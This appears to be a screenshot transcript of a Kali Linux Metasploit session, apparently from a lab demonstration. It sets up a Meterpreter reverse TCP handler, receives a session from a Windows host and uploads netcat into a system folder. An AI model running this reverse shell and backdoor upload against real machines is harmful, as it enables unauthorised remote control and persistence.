 root@kali: ~
File Edit View Search Terminal Help
=[ metasploit v4.17.3-dev ]
+ -- --=[ 1795 exploits - 1019 auxiliary - 310 post ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.211.142
LHOST => 192.168.211.142
msf exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.211.142:5555
[*] Sending stage (179779 bytes) to 192.168.211.129
[*] Meterpreter session 1 opened (192.168.211.142:5555 -> 192.168.211.129:49779)
at 2018-09-22 08:34:11 -0400
meterpreter > upload /root/Desktop/nc.exe c:\\windows\\sysWOW64\\
[*] uploading : /root/Desktop/nc.exe -> c:\windows\sysWOW64\
[*] uploaded : /root/Desktop/nc.exe -> c:\windows\sysWOW64\\nc.exe
meterpreter >